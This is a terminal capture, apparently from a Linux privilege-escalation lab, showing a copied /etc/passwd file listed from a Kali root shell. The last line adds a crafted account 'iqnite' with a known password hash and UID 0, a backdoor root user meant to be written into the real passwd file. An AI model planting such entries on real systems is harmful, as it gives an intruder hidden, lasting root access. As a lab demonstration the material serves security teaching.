 (root💀kali)-[/tmp]
# cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
whoopsie:x:112:117::/nonexistent:/bin/false
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
raj:x:1000:1000:raj,,,:/home/raj:/bin/bash
mysql:x:122:128:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:124:65534::/run/sshd:/usr/sbin/nologin
iqnite:$1$ignite$3eTbJm98O9Hz.k1NTdNxe1:0:0:root:/root:/bin/bash